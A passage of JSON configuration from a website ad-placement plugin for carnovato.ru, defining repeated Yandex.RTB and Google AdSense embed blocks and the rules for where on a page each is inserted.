\"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-16 -->\n<div id=\"yandex_rtb_R-A-522083-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-16\",\n                renderTo: \"yandex_rtb_R-A-522083-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_after_1p_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4143291113\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-16 -->\n<div id=\"yandex_rtb_R-A-522083-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-16\",\n                renderTo: \"yandex_rtb_R-A-522083-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"32950","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-1 -->\n<div id=\"yandex_rtb_R-A-522083-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-1\",\n                renderTo: \"yandex_rtb_R-A-522083-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_1000letters_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3492554421\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_1000letters_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3492554421\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-1 -->\n<div id=\"yandex_rtb_R-A-522083-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-1\",\n                renderTo: \"yandex_rtb_R-A-522083-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-2 -->\n<div id=\"yandex_rtb_R-A-522083-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-2\",\n                renderTo: \"yandex_rtb_R-A-522083-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_1000letters_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1738002516\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-2 -->\n<div id=\"yandex_rtb_R-A-522083-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-2\",\n                renderTo: \"yandex_rtb_R-A-522083-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"32951","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-3 -->\n<div id=\"yandex_rtb_R-A-522083-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-3\",\n                renderTo: \"yandex_rtb_R-A-522083-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6415614122\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6415614122\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-3 -->\n<div id=\"yandex_rtb_R-A-522083-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-3\",\n                renderTo: \"yandex_rtb_R-A-522083-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-4 -->\n<div id=\"yandex_rtb_R-A-522083-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-4\",\n                renderTo: \"yandex_rtb_R-A-522083-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_3000letters_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3406307408\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-4 -->\n<div id=\"yandex_rtb_R-A-522083-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-4\",\n                renderTo: \"yandex_rtb_R-A-522083-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"32952","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-6 -->\n<div id=\"yandex_rtb_R-A-522083-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-6\",\n                renderTo: \"yandex_rtb_R-A-522083-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8056638826\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8056638826\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-6 -->\n<div id=\"yandex_rtb_R-A-522083-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-6\",\n                renderTo: \"yandex_rtb_R-A-522083-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-5 -->\n<div id=\"yandex_rtb_R-A-522083-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-5\",\n                renderTo: \"yandex_rtb_R-A-522083-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4779846598\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-5 -->\n<div id=\"yandex_rtb_R-A-522083-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-5\",\n                renderTo: \"yandex_rtb_R-A-522083-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"32953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-7 -->\n<div id=\"yandex_rtb_R-A-522083-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-7\",\n                renderTo: \"yandex_rtb_R-A-522083-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_post_bottom_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7153980722\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_post_bottom_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7153980722\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-7 -->\n<div id=\"yandex_rtb_R-A-522083-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-7\",\n                renderTo: \"yandex_rtb_R-A-522083-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-8 -->\n<div id=\"yandex_rtb_R-A-522083-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-8\",\n                renderTo: \"yandex_rtb_R-A-522083-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3596496208\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-8 -->\n<div id=\"yandex_rtb_R-A-522083-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-8\",\n                renderTo: \"yandex_rtb_R-A-522083-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"32954","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1300,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-522083-13 -->\n<div id=\"yandex_rtb_R-A-522083-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-13\",\n                renderTo: \"yandex_rtb_R-A-522083-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"32955","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-522083-14 -->\n<div id=\"yandex_rtb_R-A-522083-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-14\",\n                renderTo: \"yandex_rtb_R-A-522083-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"32957","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"  <!-- Yandex.RTB R-A-522083-12 -->\n<div id=\"yandex_rtb_R-A-522083-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-12\",\n                renderTo: \"yandex_rtb_R-A-522083-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    